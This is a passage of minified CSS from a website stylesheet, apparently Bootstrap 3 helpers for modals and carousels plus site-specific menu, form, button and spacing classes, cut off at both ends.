991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0, -25%);transition:transform 0.3s ease-out}.modal.in .modal-dialog{transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:transparent}.carousel-control.left{background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}:focus,:active,input,a{outline:0 !important;-moz-outline-style:none !important}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}header,footer,section,aside,nav,article,main{display:block}.col-ms-1,.col-ms-2,.col-ms-3,.col-ms-4,.col-ms-5,.col-ms-6,.col-ms-7,.col-ms-8,.col-ms-9,.col-ms-10,.col-ms-11{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 480px) and (max-width: 768px) and (max-width: 768px){.container{max-width:748px}}@media (min-width: 480px) and (max-width: 768px){.col-ms-1{float:left;width:8.33333%}.col-ms-push-1{left:8.33333%}.col-ms-pull-1{right:8.33333%}.col-ms-offset-1{margin-left:8.33333%}.col-ms-2{float:left;width:16.66667%}.col-ms-push-2{left:16.66667%}.col-ms-pull-2{right:16.66667%}.col-ms-offset-2{margin-left:16.66667%}.col-ms-3{float:left;width:25%}.col-ms-push-3{left:25%}.col-ms-pull-3{right:25%}.col-ms-offset-3{margin-left:25%}.col-ms-4{float:left;width:33.33333%}.col-ms-push-4{left:33.33333%}.col-ms-pull-4{right:33.33333%}.col-ms-offset-4{margin-left:33.33333%}.col-ms-5{float:left;width:41.66667%}.col-ms-push-5{left:41.66667%}.col-ms-pull-5{right:41.66667%}.col-ms-offset-5{margin-left:41.66667%}.col-ms-6{float:left;width:50%}.col-ms-push-6{left:50%}.col-ms-pull-6{right:50%}.col-ms-offset-6{margin-left:50%}.col-ms-7{float:left;width:58.33333%}.col-ms-push-7{left:58.33333%}.col-ms-pull-7{right:58.33333%}.col-ms-offset-7{margin-left:58.33333%}.col-ms-8{float:left;width:66.66667%}.col-ms-push-8{left:66.66667%}.col-ms-pull-8{right:66.66667%}.col-ms-offset-8{margin-left:66.66667%}.col-ms-9{float:left;width:75%}.col-ms-push-9{left:75%}.col-ms-pull-9{right:75%}.col-ms-offset-9{margin-left:75%}.col-ms-10{float:left;width:83.33333%}.col-ms-push-10{left:83.33333%}.col-ms-pull-10{right:83.33333%}.col-ms-offset-10{margin-left:83.33333%}.col-ms-12{width:100%}}.valign-m{vertical-align:middle}.nowrap{white-space:nowrap}.relative{position:relative}.table{display:table;width:100%}.no-gutter>[class*="col-"]{padding-right:0;padding-left:0}.gutter-8>[class*="col-"]{padding-right:8px;padding-left:8px}.gutter-8{margin:0 -8px}.table-cell{display:table-cell;vertical-align:middle;float:none}@media (max-width: 767px){.table-cell-mobile{display:block}}.border-bottom{border-bottom:1px solid #ebebeb;padding-bottom:30px}.border-bottom-ext{position:relative;margin-bottom:60px !important;padding-bottom:30px;border-bottom:1px solid #ebebeb}.border-bottom-ext:after{content:'';position:absolute;bottom:-1px;left:0;width:160px;height:3px;display:block;background-color:#ec722b}.border-bottom-ext-1{border-bottom:1px solid #ebebeb}body{background:#9a9a9a}html,body{overflow-x:hidden;height:auto}html.overflow,body.overflow{overflow:hidden;height:100%}.primary{padding-top:50px;padding-bottom:50px;background:#ebebeb}@media (min-width: 768px){.primary{padding-top:90px;padding-bottom:150px}}.primary-ext{background:#fff}@media (max-width: 767px){.menu-collapse{z-index:1005}}.menu-icon-label{z-index:1010}.modal-backdrop{z-index:1030}.modal{z-index:1040}.modal-dialog{z-index:1050}.section{z-index:0}.pricelist-group{z-index:10}.main-header-ext{z-index:1}.submenu{z-index:50}.main-header{border-bottom:1px solid rgba(255,255,255,0.1)}@media (min-width: 768px){.main-header{padding:0 39px}}@media (min-width: 769px) and (max-width: 992px){.main-header-ext{padding-top:1em;padding-bottom:1em}}@media (min-width: 768px){.main-header-ext{position:relative}}.main-footer{font-size:14px;font-size:1.4rem;padding:20px 0;color:#252525;line-height:38px;background:#ebebeb}@media (min-width: 768px){.main-footer{padding:44px 0 100px 0}}@media (min-width: 480px){.main-footer-copyright{display:inline-block}}html{font-size:10px}body{font-size:16px;font-size:1.6rem;color:#767676}body,input,select,textarea{font-family:sans-serif}.wf-active body,.wf-active input,.wf-active select,.wf-active textarea{font-family:"proxima-soft",sans-serif}strong,.strong{font-weight:700}em,i,.italic{font-style:italic}small,.small{font-size:12px;font-size:1.2rem}a{transition:all .3s ease;color:#999;text-decoration:none}a:hover,a:focus{color:#999}@media (min-width: 992px){a:hover,a:focus{text-decoration:underline}}h1,.alfa,h2,.beta,h3,.gamma,.gamma1,h4,.delta,h5,.epsilon,h6,.zeta{font-family:sans-serif;margin-bottom:20px;color:#252525;font-weight:600;line-height:1.3em}.wf-active h1,.wf-active .alfa,.wf-active h2,.wf-active .beta,.wf-active h3,.wf-active .gamma,.wf-active h4,.wf-active .delta,.wf-active h5,.wf-active .epsilon,.wf-active h6,.wf-active .zeta{font-family:"proxima-soft",sans-serif}h1,.alfa{font-size:24px;font-size:2.4rem}@media (min-width: 768px){h1,.alfa{font-size:36px;font-size:3.6rem}}h2,.beta{font-size:22px;font-size:2.2rem}@media (min-width: 768px){h2,.beta{font-size:24px;font-size:2.4rem}}h3,.gamma{font-size:18px;font-size:1.8rem}@media (min-width: 768px){h3,.gamma{font-size:22px;font-size:2.2rem}}.gamma-1{margin-bottom:30px;font-size:20px;font-size:2rem}@media (min-width: 768px){.gamma-1{font-size:22px;font-size:2.2rem}}h4,.delta{font-size:16px;font-size:1.6rem}@media (min-width: 768px){h4,.delta{font-size:18px;font-size:1.8rem}}h5,.epsilon{font-size:14px;font-size:1.4rem}@media (min-width: 768px){h5,.epsilon{font-size:16px;font-size:1.6rem}}h6,.zeta{font-size:14px;font-size:1.4rem}.typography p,.typography li,.typography td,.typography th{line-height:1.85em}.typography p,.typography ul,.typography ol,.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6,.typography table,.typography fieldset,.typography blockquote,.typography iframe{margin-bottom:1.5em}.typography ul,.typography ol{margin-left:30px}.typography ul .list-item{list-style:disc}.typography ol .list-item{list-style:decimal}.typography .lead{font-size:18px;font-size:1.8rem;line-height:1.6em}.typography .lead-ext{color:#000000;font-size:16px;font-size:1.6rem}.typography .list-ext{margin-left:0;margin-bottom:25px}.typography .list-ext li{display:block;margin-bottom:3px;color:#999999;font-size:16px;font-weight:500;line-height:1.2;font-size:16px;font-size:1.6rem}.typography img{margin-bottom:45px}.typography-ext h3{border-bottom:1px solid #d7d7d7;margin-bottom:15px;padding-bottom:15px}.typography-ext p{margin-bottom:2em}.form-input,.form-input-ext,.form-input-ext-1,.form-input-ext-3,.form-textarea,.form-file{transition:all .3s ease;border-radius:3px;font-family:"proxima-soft",sans-serif;font-size:16px;font-size:1.6rem;-moz-appearance:none;-webkit-appearance:none;padding:14px 15px;color:#252525;width:100%;border:1px solid #d7d7d7;-webkit-appearance:none}@media (min-width: 768px){.form-input,.form-input-ext,.form-input-ext-1,.form-input-ext-3,.form-textarea,.form-file{font-size:14px;font-size:1.4rem}}.form-input:focus,.form-input-ext:focus,.form-input-ext-1:focus,.form-input-ext-3:focus,.form-textarea:focus,.form-file:focus{border-color:#767676}.form-input-ext{border:0;height:100%;padding:0;color:#252525;background-color:transparent;padding-right:25px;font-size:18px;font-size:1.8rem}.form-input-ext-1{color:#000000;padding:6px 20px 6px 20px;text-align:center;border:2px solid #dddddd;border-radius:25px;font-size:16px;font-size:1.6rem}@media (max-width: 479px){.form-input-ext-1{padding:6px 15px 6px 15px}}.form-input-ext-2{border:0;background-color:#f2f2f2;border-radius:0}.form-input-ext-3{border:0;height:100%;font-weight:600;padding:20px 25px;background-color:#f2f2f2;color:#6d6d6d;letter-spacing:0.3px;font-size:13px;font-size:1.3rem}.form-input-right{border-top-left-radius:0;border-bottom-left-radius:0;border-left:0}.form-input-left{border-top-right-radius:0;border-bottom-right-radius:0}.form-textarea{height:180px;line-height:1.5em}.form-label{font-size:12px;font-size:1.2rem;display:block;margin:0 0 7px;font-weight:700;color:#252525;text-transform:uppercase;letter-spacing:.5px}.form-label-fixed-width{width:8.33em}.form-line{margin-bottom:20px}.form-line-ext{margin-bottom:0;display:table-cell;vertical-align:middle}.form-line-ext-1{position:relative;margin-bottom:0;width:80px;display:inline-block}@media (max-width: 479px){.form-line-ext-1{width:65px}}input[type="checkbox"],input[type=radio]{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"]:hover{curson:pointer}input[type=radio]+span{display:inline-block;width:26px;height:25px;background-image:url("../images/forms.svg");background-size:625px 25px;background-position:0 0;background-repeat:no-repeat;position:absolute;top:-1px;left:0}input[type=radio]+span{background-position:-320px 0}input[type="checkbox"]:checked+span{background-position:-80px 0}input[type="radio"]:checked+span{background-position:-360px 0}.checkbox,.radio{padding:13px 0}.checkbox label,.radio label{font-size:16px;font-size:1.6rem;position:relative;padding-left:2.5em;line-height:1.4em;display:inline-block;color:#252525}.checkbox label+label,.radio label+label{margin-left:30px}.form-box{border-radius:3px;box-shadow:0 0 30px rgba(37,37,37,0.2);max-width:460px;margin:auto;background-color:#fff;padding:20px}@media (min-width: 768px){.form-box{padding:40px;margin-top:-10%;max-width:685px}}@media (min-width: 768px){.form-box-ext{padding:25px}}.form-error{border-color:red}.form-error-msg{font-size:13px;font-size:1.3rem;color:red;margin:5px 0 0 0}.form-validate-border{border-left:2px solid #f2f2f2}.form-validate-error{border-left-color:#e24320}.form-validate-error:focus{border-left-color:#e24320}.form-validate-success{border-left-color:#319366}.form-validate-success:focus{border-left-color:#319366}.form-country-select{height:250px;overflow:scroll}.form-country-select-item{line-height:1.5em}.form-country-select-item+.form-country-select-item{margin-top:15px}@media (min-width: 992px){.form-country-select-item:hover{cursor:pointer}}.form-black input::-webkit-input-placeholder,.form-black select::-webkit-input-placeholder,.form-black textarea::-webkit-input-placeholder{color:#252525}.form-black input::-moz-input-placeholder,.form-black select::-moz-input-placeholder,.form-black textarea::-moz-input-placeholder{color:#252525}.form-black input:-ms-input-placeholder,.form-black select:-ms-input-placeholder,.form-black textarea:-ms-input-placeholder{color:#252525}.form-fieldset{margin-top:3em;margin-bottom:3em;display:block}.form-legend{font-size:22px;font-size:2.2rem;color:#252525;padding-bottom:0.83em;margin-bottom:1.6em;border-bottom:1px solid #d7d7d7;display:block;font-weight:700;width:100%}@media (min-width: 768px){.form-legend{font-size:24px;font-size:2.4rem}}.btn{transition:all .3s ease;border-radius:30px;font-size:13px;font-size:1.3rem;padding:21px 21px;display:inline-block;margin:0;border:2px solid #ec722b;background:#ec722b;text-decoration:none;text-transform:uppercase;font-weight:700;-webkit-appearance:none;line-height:1em;letter-spacing:1px}@media (min-width: 768px){.btn{padding:21px 34px}}.btn,.btn:visited,.btn:active{color:#fff}.btn:hover,.btn:focus{text-decoration:none;color:#fff}@media (min-width: 992px){.btn:hover,.btn:focus{border-color:#d15913;cursor:pointer;background:#d15913}}.btn-ext{border-radius:0;font-weight:400}.btn-shadow{box-shadow:0 5px 30px rgba(9,19,24,0.26)}.btn-responsive{padding-left:0;padding-right:0;width:100%;text-align:center}.btn-normal-padding{padding:20px 15px;line-height:1.2em}.btn-white{font-size:14px;font-size:1.4rem;border-radius:40px;background:none;border:2px solid rgba(255,255,255,0.5);padding:20px 26px;text-decoration:none;text-transform:none}.btn-white,.btn-white:visited,.btn-white:active,.btn-white:focus{color:#fff}.btn-white:hover{color:#fff}@media (min-width: 992px){.btn-white:hover{background:none;border-color:#fff}}.btn-normal{padding:17px 15px}.btn-small{padding-top:12px;padding-bottom:12px}.btn-small-ext{padding:12px 15px;text-align:center}.btn-simple{font-size:13px;font-size:1.3rem;background:none;border:2px solid #ec722b;text-transform:none}.btn-simple,.btn-simple:visited,.btn-simple:active{color:#ec722b}@media (min-width: 992px){.btn-simple:hover,.btn-simple:focus{color:#fff;background:#ec722b;border-color:#ec722b}.btn-simple:hover .icon,.btn-simple:focus .icon{fill:#fff}}.btn-simple .icon{fill:#ec722b}.btn-simple-ext{text-transform:uppercase}.btn-simple-ext,.btn-simple-ext:visited,.btn-simple-ext:active,.btn-simple-ext:focus{color:#fff}.btn-simple-ext-1{text-transform:uppercase}.btn-simple-ext-1,.btn-simple-ext-1:visited,.btn-simple-ext-1:active{color:#252525}.btn-simple-ext-1:hover,.btn-simple-ext-1:focus{color:#fff}.menu-logo{float:left;margin:15px}@media (min-width: 768px){.menu-logo{margin:20px 0 0px 0;float:none}}@media (min-width: 992px){.menu-logo{margin:37px 0 0 0}}@media (min-width: 1200px){.menu-logo{float:left;margin-top:39px}}.menu-logo img,.menu-logo a{display:block}@media (min-width: 768px){.menu-logo-ext{margin-top:15px}}@media (min-width: 992px){.menu-logo-ext{margin-top:37px}}@media (max-width: 767px){.menu-item-group{padding:50px 0}}@media (min-width: 768px){.menu-item-group-ext{text-align:right;position:absolute;top:-25px;right:0}}@media (min-width: 1200px){.menu-item-group-ext{position:static}}.menu-item-group-ext .menu-item{display:inline-block;padding-bottom:15px;float:inherit}.menu-item-group-ext .menu-link{padding-top:0}.menu-item-group-ext .menu-link-alt{position:relative;top:2px}@media (min-width: 768px){.menu-item{float:left;margin:0 10px;position:relative}}@media (min-width: 992px){.menu-item{padding-bottom:22px}}@media (min-width: 1300px){.menu-item{margin:0 16px}}@media (min-width: 768px){.menu-item.is-active:after{position:absolute;bottom:0;left:0;right:0;height:2px;content:"";background:#ec722b}}@media (min-width: 992px){.menu-item:hover>.menu-link{color:#ec722b;text-decoration:none}}@media (min-width: 1200px){.menu-item-ext{margin:0 16px 0 52px}}.menu-link{font-size:16px;font-size:1.6rem;color:#fff;display:block;padding:25px 0 25px 100px;text-align:left;text-decoration:none}@media (min-width: 768px){.menu-link{font-size:14px;font-size:1.4rem;margin:0;padding:21px 0 24px 0;text-align:center}}@media (min-width: 1200px){.menu-link{font-size:16px;font-size:1.6rem;padding:10px 0 0 0}}.menu-link:hover,.menu-link:focus{color:#fff}@media (min-width: 992px){.menu-link:hover,.menu-link:focus{color:#ec722b;text-decoration:none}.menu-link:hover .icon,.menu-link:focus .icon{fill:#ec722b}}.menu-link .icon{margin-left:5px;fill:#fff}@media (min-width: 768px){.menu-link-ext{color:rgba(255,255,255,0.5)}}.menu-link-ext .icon{fill:#fff}@media (min-width: 768px){.menu-link-ext .icon{fill:rgba(255,255,255,0.5)}}@media (min-width: 768px){.menu-link-alt{font-size:14px;font-size:1.4rem;padding-top:24px}}.menu-collapse{transition:all 230ms ease-out;will-change:transform}@media (max-width: 767px){.menu-collapse{transform:translateX(-103%);position:absolute;height:100%;background:rgba(236,114,43,0.9);left:0;right:0;top:0;overflow:scroll}}@media (min-width: 1200px){.menu-collapse{float:right;margin:26px 0 0 0}}.menu-collapse.is-active{transform:translateX(0)}@media (min-width: 768px){.menu-collapse-ext{float:right}}.menu-icon-label{transition:cubic-bezier(0.3, 0.01, 0.165, 0.99) .4s;transform:rotate(0);width:48px;height:48px;position:absolute;top:7px;right:0;background:none;border:0}.menu-icon-label:hover{cursor:pointer}.menu-icon-label.is-active{transform:rotate(90deg)}.menu-icon-label.is-active .menu-icon-top .menu-icon{transform:rotate(45deg)}.menu-icon-label.is-active .menu-icon-bottom .menu-icon{transform:rotate(-45deg);top:20px}.menu-icon{width:20px;height:1px;background:#fff;display:block;position:absolute;left:14px}.menu-icon-top .menu-icon{-moz-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-o-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-webkit-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s;-webkit-transition-delay:.1s;transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;top:20px}.menu-icon-bottom .menu-icon{-moz-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-o-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-webkit-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s;-webkit-transition-delay:.1s;transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;top:26px}.menu-icon-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.menu-contact{font-size:13px;font-size:1.3rem;position:absolute;color:#fff;right:50px;top:4px;margin:20px 10px 0 10px}@media (min-width: 768px){.menu-contact{position:absolute;left:235px;right:inherit;margin-top:0;top:30px}}@media (min-width: 992px){.menu-contact{top:49px}}.menu-contact .icon{fill:#fff;margin-right:5px}@media (max-width: 767px){.menu-contact .icon{height:16px;width:20px}}@media (max-width: 767px){.menu-contact-text{display:none}}@media (min-width: 992px){.menu-contact-text{display:none}}@media (min-width: 1500px){.menu-contact-text{display:inline-block}}.menu-contact-item{display:inline-block;color:#fff}@media (min-width: 768px){.menu-contact-item{color:rgba(255,255,255,0.7)}}@media (min-width: 768px){.menu-contact-item .icon{fill:rgba(255,255,255,0.7)}}.menu-contact-item+.menu-contact-item{margin-left:10px}.menu-contact-item-ext{color:rgba(255,255,255,0.5)}.menu-contact-item-ext .menu-contact-text{display:inline-block}.submenu{background:#ec722b;display:none}@media (min-width: 768px){.submenu{box-shadow:5px 5px 30px rgba(118,118,118,0.5);position:absolute;top:100%;left:-20px;text-align:left;width:200px}}.submenu.is-active{display:block}@media (min-width: 768px){.submenu:after{width:0;height:0;border-style:solid;border-width:0 7.5px 8px 7.5px;border-color:transparent transparent #ec722b transparent;left:25px;top:-8px;content:"";position:absolute}}@media (min-width: 768px){.submenu-ext{width:60px}}.submenu-ext:after{left:20px}@media (min-width: 768px){.menu-item:hover .submenu{display:block}}@media (min-width: 768px){.submenu-item+.submenu-item{border-top:1px solid rgba(255,255,255,0.2)}}.submenu-link{font-size:14px;font-size:1.4rem;text-decoration:none;display:block;padding:15px 10px 15px 120px;line-height:1.3em;color:#fff}@media (min-width: 768px){.submenu-link{padding:10px 20px}}.submenu-link:hover{text-decoration:none;color:#fff}@media (min-width: 992px){.submenu-link:hover{background:#d15913}}.hr{height:50px}.hr-xs{height:10px}.hr-sm{height:20px}.hr-md{height:30px}.hr-lg{height:80px}.hr-big{height:100px}.hr-line{margin:30px 0;height:1px;background:#ddd}@media (max-width: 767px){.txt-xs-c{text-align:center}}@media (max-width: 767px){.txt-xs-l{text-align:left}}@media (max-width: 767px){.txt-xs-r{text-align:right}}@media (min-width: 768px){.txt-sm-l{text-align:left}}@media (min-width: 768px){.txt-sm-r{text-align:right}}@media (min-width: 768px){.txt-sm-c{text-align:center}}@media (min-width: 992px){.txt-md-l{text-align:left}}@media (min-width: 992px){.txt-md-r{text-align:right}}@media (min-width: 992px){.txt-md-c{text-align:center}}@media (min-width: 1200px){.txt-lg-r{text-align:right}}@media (min-width: 1200px){.txt-lg-l{text-align:left}}@media (min-width: 1200px){.txt-lg-c{text-align:center}}.txt-r{text-align:right}.txt-c{text-align:center}.txt-l{text-align:left}.txt-up{text-transform:uppercase}.txt-down{text-transform:lowercase}.txt-orange{color:#ec722b !important}.margin-0{margin:0 !important}.margin-xs-0{margin:0 !important}@media (min-width: 768px){.margin-sm-0{margin:0 !important}}@media (min-width: 992px){.margin-md-0{margin:0 !important}}@media (min-width: 1200px){.margin-lg-0{margin:0 !important}}.marginB-40{margin-bottom:40px}.marginT-100{margin-top:100px}@media (max-width: 991px){.marginT-100{margin-top:50px}}.marginB-5{margin-bottom:5px !important}.no-margin{margin-bottom:0 !important}.margin-top-0{margin-top:0 !important}.margin-top-xs-0{margin-top:0 !important}@media (min-width: 768px){.margin-top-sm-0{margin-top:0 !important}}@media (min-width: 992px){.margin-top-md-0{margin-top:0 !important}}@media (min-width: 1200px){.margin-top-lg-0{margin-top:0 !important}}.margin-right-0{margin-right:0 !important}.margin-right-xs-0{margin-right:0 !important}@media (min-width: 768px){.margin-right-sm-0{margin-right:0 !important}}@media (min-width: 992px){.margin-right-md-0{margin-right:0 !important}}@media (min-width: 1200px){.margin-right-lg-0{margin-right:0 !important}}.margin-bottom-0{margin-bottom:0 !important}.margin-bottom-xs-0{margin-bottom:0 !important}@media (min-width: 768px){.margin-bottom-sm-0{margin-bottom:0 !important}}@media (min-width: 992px){.margin-bottom-md-0{margin-bottom:0 !important}}@media (min-width: 1200px){.margin-bottom-lg-0{margin-bottom:0 !important}}.margin-left-0{margin-left:0 !important}.margin-left-xs-0{margin-left:0 !important}@media (min-width: 768px){.margin-left-sm-0{margin-left:0 !important}}@media (min-width: 992px){.margin-left-md-0{margin-left:0 !important}}@media (min-width: 1200px){.margin-left-lg-0{margin-left:0 !important}}.padding-0{padding:0 !important}.padding-xs-0{padding:0 !important}@media (min-width: 768px){.padding-sm-0{padding:0 !important}}@media (min-width: 992px){.padding-md-0{padding:0 !important}}@media (min-width: 1200px){.padding-lg-0{padding:0 !important}}.paddingR-100{padding-right:100px}@media (max-width: 1199px){.paddingR-100{padding-right:15px}}.padding-top-0{padding-top:0 !important}.padding-top-xs-0{padding-top:0 !important}@media (min-width: 768px){.padding-top-sm-0{padding-top:0 !important}}@media (min-width: 992px){.padding-top-md-0{padding-top:0 !important}}@media (min-width: 1200px){.padding-top-lg-0{padding-top:0 !important}}.padding-right-0{padding-right:0 !important}.padding-right-xs-0{padding-right:0 !important}@media (min-width: 768px){.padding-right-sm-0{padding-right:0 !important}}@media (min-width: 992px){.padding-right-md-0{padding-right:0 !important}}@media (min-width: 1200px){.padding-right-lg-0{padding-right:0 !important}}.padding-bottom-0{padding-bottom:0 !important}.padding-bottom-xs-0{padding-bottom:0 !important}@media (min-width: 768px){.padding-bottom-sm-0{padding-bottom:0 !important}}@media (min-width: 992px){.padding-bottom-md-0{padding-bottom:0 !important}}@media (min-width: 1200px){.padding-bottom-lg-0{padding-bottom:0 !important}}.padding-left-0{padding-left:0 !important}.padding-left-xs-0{padding-left:0 !important}@media (min-width: 768px){.padding-left-sm-0{padding-left:0 !important}}@media (min-width: 992px){.padding-left-md-0{padding-left:0 !important}}@media (min-width: 1200px){.padding-left-lg-0{padding-left:0 !important}}.icon{transition:all .3s 